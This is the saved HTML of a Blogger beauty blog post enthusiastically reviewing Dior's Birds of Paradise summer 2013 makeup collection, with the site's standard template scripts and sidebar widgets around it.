<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2210948890786286678?po\x3d5862017269212223717\x26origin\x3dhttp://www.pinkysmiles.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BloggerButton' data-version='1' id='BloggerButton1'>
<div class='widget-content'>
<a href='https://www.blogger.com'><img alt='Powered By Blogger' src='https://img1.blogblog.com/html/buttons/blogger-simple-kahki.gif'/></a>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.pinkysmiles.com/' style='display: block'>
<img alt='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPBvj5R9UWV76yglz97G4Zi6dKbzlb2gTquu_L7OKq5x88oXc8C49CBHAuYHFxXq0P4knU_zaCQggG7jK39-0OrzudNFWPNIDPkX-AuaBFCjKpEx99P0qHbep0F-T-6Aj7x0ZO3jJ2ysx3/s1600/COPENHAGEN.png' width='560px; '/>
</a>
</h1>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Pinky Tells All....</h2>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;"><i>Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! </i></span></div><div><span =""  style="font-family:&quot;;"><i><br /></i></span></div><div><span =""  style="font-family:&quot;;"><i>As Ralph Waldo Emmerson said - "Love of Beauty is Taste, The creation of beauty is Art" </i></span></div>
</div>
<div class='clear'></div>
</div></div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.pinkysmiles.com/'></a></li>
<div class='menu2 no-items section' id='menu' name='Main Menu'>
</div>
<div class='menu-mobile1'></div>
<div class='no-items section' id='top-social'>
</div>
</div>
</div>
</div>
</nav>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Dior Birds Of Paradise Collection For Summer 2013
</h1>
<span class='date'>6:42&#8239;PM</span>
</div>
<div class='post-entry'>
<p><br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8/s1600/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8/s1600/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNIHzXLGkFFcfTJzLd49lA4HbUJgN1dw4enH9pkUGoeIxbPgymylPzasrNTrmOhsrBgh4OZiZ0l-MKvztUIYdcww8KzsfwbCcJsqUeHQOkzBxiNTwh6eWGVrvhLxfrwe2UaQZ5WZH8BZc/s1600/Diorlogo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="128" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNIHzXLGkFFcfTJzLd49lA4HbUJgN1dw4enH9pkUGoeIxbPgymylPzasrNTrmOhsrBgh4OZiZ0l-MKvztUIYdcww8KzsfwbCcJsqUeHQOkzBxiNTwh6eWGVrvhLxfrwe2UaQZ5WZH8BZc/s1600/Diorlogo.jpg" width="320" /></a></div>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Hello my gorgeous makeup junkies! I am bringing to you a collection that is absolutely stunning and perfect for the season. I was sent some goodies from the new Birds of Paradise from <a href="http://www.dior.com/" target="_blank">Dior</a> and I can only say that I am in love!!! We all know that emerald green in the color of the year, and Dior has incorporated it into a peacock hued collection that is timeless and features gorgeous launches for summer beauty. So without further delay, take a look at what is featured in this collection:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIAt7zNGvmZiZTjBeU-e11meF4HCv87J_xtKJwtKftvi9qCR5Q1YhPvhj-AZ_u5TPk-iT4jXXS9F09Z9wfml5_wWQH0eSUFVPtqgAuSebR26Jd4qpHEL7hIWfrL3UW8T2kdIMOxQokoGo/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIAt7zNGvmZiZTjBeU-e11meF4HCv87J_xtKJwtKftvi9qCR5Q1YhPvhj-AZ_u5TPk-iT4jXXS9F09Z9wfml5_wWQH0eSUFVPtqgAuSebR26Jd4qpHEL7hIWfrL3UW8T2kdIMOxQokoGo/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo2.jpg" width="237" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsunZdmLuKzhM-Pg-jd7imMwY9UlU7jAWOJ7uXEwpdMB4TAE7bVUGGMZoTGSPgosl5e8-C29gFUJ02NSLx3QvLEOS9RBi2PbaJ96AKTBK4TEMbDq7c1XjtnZpc1wjxd-YaFjeU4Itwk4Q/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsunZdmLuKzhM-Pg-jd7imMwY9UlU7jAWOJ7uXEwpdMB4TAE7bVUGGMZoTGSPgosl5e8-C29gFUJ02NSLx3QvLEOS9RBi2PbaJ96AKTBK4TEMbDq7c1XjtnZpc1wjxd-YaFjeU4Itwk4Q/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo3.jpg" width="260" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq26W3jKbvzs5hnRjk1nQW-PGMSmAxX5on2j_PZ4hbxPYDSvRFhEJaIYOR3BMoPi1C0ywedl9OalzBGUcTYOyMLZhC2eMqpgzYJlDkV036YMT8iP7cwrK8o36k9G0rDDXttfv7oIWsP9c/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq26W3jKbvzs5hnRjk1nQW-PGMSmAxX5on2j_PZ4hbxPYDSvRFhEJaIYOR3BMoPi1C0ywedl9OalzBGUcTYOyMLZhC2eMqpgzYJlDkV036YMT8iP7cwrK8o36k9G0rDDXttfv7oIWsP9c/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo4.jpg" width="236" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9HTntKbk7uyVdp95sax8QoThggJxV5AAhWUPlbev0Yfys3MTaKQCE7GUC6vvxQmC6iTYk_P3OWJYnjfvpzj5PBQK6P7em1w6bnQRCEiyiYx5wq4Xvkt-_APmH5bMR1ssAQw6VXA0mwc/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="149" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9HTntKbk7uyVdp95sax8QoThggJxV5AAhWUPlbev0Yfys3MTaKQCE7GUC6vvxQmC6iTYk_P3OWJYnjfvpzj5PBQK6P7em1w6bnQRCEiyiYx5wq4Xvkt-_APmH5bMR1ssAQw6VXA0mwc/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo5.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX1YbmDqwMoNk_9TCI4-2qEJOaf1azKKQqk273B4Kwog7wE7GPzjkE6LSaqDTbgXO1BGLiBz_60Iam9dJw38J_NfEX8wCzvH9YyzPAy4EfoaNY-oMjNRSrqIInIA42i1u8iz6saVUuWYo/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX1YbmDqwMoNk_9TCI4-2qEJOaf1azKKQqk273B4Kwog7wE7GPzjkE6LSaqDTbgXO1BGLiBz_60Iam9dJw38J_NfEX8wCzvH9YyzPAy4EfoaNY-oMjNRSrqIInIA42i1u8iz6saVUuWYo/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo11.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHQZv1bPHcCrvlqhLFVWuG4TAmrgc0yDXexzpeVpv_OoOi5SomeTlI0t4W2uPP_7zSBJzDKJprgDppJhN0ziNark9ln9u5rbkHWBQ9lJtH_5yiwKTNDRQK7MQZcQoveT4uQM_2nelZmEA/s1600/Dior_Birds_of_Paradise_Summer_Collection_06.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHQZv1bPHcCrvlqhLFVWuG4TAmrgc0yDXexzpeVpv_OoOi5SomeTlI0t4W2uPP_7zSBJzDKJprgDppJhN0ziNark9ln9u5rbkHWBQ9lJtH_5yiwKTNDRQK7MQZcQoveT4uQM_2nelZmEA/s1600/Dior_Birds_of_Paradise_Summer_Collection_06.jpg" width="318" /></a></div>
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Lbyjcv-0h3EDXcFIVxINhAPdeg3lvclBzz87vyDewyUmB2Qts95qKIYSP_fiiVnFKwcjNMyiw09z_fOOuGPsj89gLRYFbXZduwBMKwmyhL3zJLGEpouPntb1PIPktrjvGknmKvKHm0s/s1600/birdofparadisenailvernis.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="190" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Lbyjcv-0h3EDXcFIVxINhAPdeg3lvclBzz87vyDewyUmB2Qts95qKIYSP_fiiVnFKwcjNMyiw09z_fOOuGPsj89gLRYFbXZduwBMKwmyhL3zJLGEpouPntb1PIPktrjvGknmKvKHm0s/s1600/birdofparadisenailvernis.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRHQdKhCz3RQomioJ7aQ7BouVk1MUIiNuGIHRTvic64RWkyLFNWdkdlTkAGBzn4EuMxSTn7J1DlZqoK0CQLJjdDry2PFJMqWfIaOD_gXZQLaY80I_rZlVJLxTf_xr78qrybINAUOM2pKY/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRHQdKhCz3RQomioJ7aQ7BouVk1MUIiNuGIHRTvic64RWkyLFNWdkdlTkAGBzn4EuMxSTn7J1DlZqoK0CQLJjdDry2PFJMqWfIaOD_gXZQLaY80I_rZlVJLxTf_xr78qrybINAUOM2pKY/s1600/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo8.jpg" width="320" /></a></div>
<br />
<br />
<br />
<br />
I am absolutely swooning over this collection! The new jelly pen lip gloss pencils, the nudeskin blush/bronzer are fabulous and perfect for the light makeup days. The palettes are pigmented and the shadows are like butter. This is definitely the must try collection of the season. For more information or to purchase, go to your local counter, sephora and/or the <a href="http://www.dior.com/" target="_blank">Dior</a> site. Let me know what you think beauties! Xo<br />
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html&title=Dior Birds Of Paradise Collection For Summer 2013' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8/s1600/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg&description=Dior Birds Of Paradise Collection For Summer 2013' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.pinkysmiles.com/search/label/bbloggers' rel='tag'>bbloggers</a>,
<a href='http://www.pinkysmiles.com/search/label/beauty' rel='tag'>beauty</a>,
<a href='http://www.pinkysmiles.com/search/label/beautybloggers' rel='tag'>beautybloggers</a>,
<a href='http://www.pinkysmiles.com/search/label/birds%20of%20paradise' rel='tag'>birds of paradise</a>,
<a href='http://www.pinkysmiles.com/search/label/cheeks' rel='tag'>cheeks</a>,
<a href='http://www.pinkysmiles.com/search/label/collections' rel='tag'>collections</a>,
<a href='http://www.pinkysmiles.com/search/label/Dior' rel='tag'>Dior</a>,
<a href='http://www.pinkysmiles.com/search/label/emerald%20green' rel='tag'>emerald green</a>,
<a href='http://www.pinkysmiles.com/search/label/eyes' rel='tag'>eyes</a>,
<a href='http://www.pinkysmiles.com/search/label/green' rel='tag'>green</a>,
<a href='http://www.pinkysmiles.com/search/label/lips' rel='tag'>lips</a>,
<a href='http://www.pinkysmiles.com/search/label/makeup' rel='tag'>makeup</a>,
<a href='http://www.pinkysmiles.com/search/label/peacock' rel='tag'>peacock</a>,
<a href='http://www.pinkysmiles.com/search/label/pinkysmiles' rel='tag'>pinkysmiles</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/bbloggers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/beauty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/beautybloggers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/birds of paradise?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/cheeks?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/collections?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Dior?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/emerald green?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/eyes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/green?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/lips?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/makeup?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/peacock?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pinkysmiles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2210948890786286678?po=5862017269212223717&hl=en&saa=85391&origin=http://www.pinkysmiles.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image8'>
<h2>Pinkysmiles.....</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Pinkysmiles-The-Blog-208643422484974/'>
<img alt='Pinkysmiles.....' height='458' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2lDDXMLgnEsry4q2yhvh8Zd_YXSUind9D4V0IYHDRWmfBVxFNM82nP7Lql0JACoVxEFO_ykYCAWo7t_os7JEHTHNu_NEEs8luluDTUNj01bo5QHkL6Oi-GtnFMoe8RUJE2hjj06uaJS34/s458/image3.JPG' width='258'/>
</a>
<br/>
<span class='caption'>"Happy Girls are the Prettiest..." - Audrey Hepburn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Life of Pinky!</h2>
<div class='widget-content'>
<a href='http://www.twitter.com/pinkysmiles'>
<img alt='Life of Pinky!' height='245' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2W3xN34j-9_oGzdbIwahNwb0FfBKWnwUDEOmS0cxS3kKEbskOrVMVR3BDiwy8tBOWbKZpO4tqDRCH5o1Tn2-uEh4v64FQh4hYoH2oCXBNVFw-GIjE2SkTFb1Xe3vROqnC26iJdplBCp9P/s1600/updatedpinky.JPG' width='245'/>
</a>
<br/>
<span class='caption'>"If you see someone without a smile,give them yours." - Dolly Parton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Instagram Me!</h2>
<div class='widget-content'>
<a href='http://www.instagram.com/pinkysmiles'>
<img alt='Instagram Me!' height='209' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh55Shui2e31WOikSp467vF8g235TGE9vImwRqWenbFh_BL0WSlfQx0YfE6Sna4A4ZqFLfssB76n-cGDH7aNPHluFemjJeknfRqQwibuJpFxDQDqjAEdw82AkSITAMLVmjymMJnlisvYAE/s1600/instagram.jpg' width='241'/>
</a>
<br/>
<span class='caption'>Let's be IG buddies!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Facebook Me!</h2>
<div class='widget-content'>
<a href='http://https://www.facebook.com/pages/Pinkysmiles-The-Blog/208643422484974'>
<img alt='Facebook Me!' height='180' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghoFaVYyK-RBb3bxKgQkRDI_yoUiLVoZ7RId_e2qNzAomzzK6Snwz97fwjfY_uVQ2osOn4pI3rGR9EngK1wcXSUSo77jgXNhLjzuwhwqAT1J0CiUJkqZIEZLupuHrjC_YiQnK-pU89vN0/s1600/fb.jpg' width='270'/>
</a>
<br/>
<span class='caption'>Let's be FB friends</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Tweet me!</h2>
<div class='widget-content'>
<a href='http://www.twitter.com/pinkysmiles'>
